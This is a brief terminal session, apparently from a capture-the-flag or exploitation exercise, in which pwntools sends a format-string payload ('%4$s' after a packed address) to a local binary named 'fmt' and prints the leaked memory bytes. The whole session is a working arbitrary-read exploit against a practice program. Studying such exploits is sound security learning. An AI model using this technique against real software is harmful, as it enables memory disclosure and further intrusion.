 root@kali:~# python
Python 2.7.15+ (default, Feb  3 2019, 13:13:16)
[GCC 8.2.0] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import *
>>> io = process("./fmt")
[x] Starting local process './fmt'
[+] Starting local process './fmt': pid 4345
>>> io.sendline(p32(0x8049070)+"%4$s")
>>> io.recv()
[*] Process './fmt' stopped with exit code 0 (pid 4345)
'p\x90\x04\x081\xed^\x89\xe1\x83\xe4\xf0PTR\xe8#\n'
>>>